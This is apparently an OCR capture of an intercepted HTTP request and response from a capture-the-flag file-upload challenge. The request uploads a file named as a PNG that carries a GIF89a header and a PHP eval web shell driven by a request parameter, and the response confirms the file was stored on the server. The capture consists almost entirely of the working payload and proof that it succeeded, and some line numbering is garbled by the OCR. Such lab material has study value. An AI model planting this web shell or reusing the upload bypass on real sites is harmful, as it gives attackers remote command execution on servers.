 请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------395415567018578773091290944913
8 Content-Length: 401
9 Origin: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=a585cf66e0e53553ba3ec53bc78e619b
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------395415567018578773091290944913
6 Content-Disposition: form-data; name="uploaded"; filename="1.png"
7 Content-Type: image/jpeg
8
9 GIF89a?
20 <script language="php">eval($_REQUEST[fuck])</script>
21 -----------------------------395415567018578773091290944913
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------395415567018578773091290944913--
26
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 18:13:28 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/4ce7293877a3313ad616289ea2b91cfc/1.png succesfully
uploaded!
Search 0高亮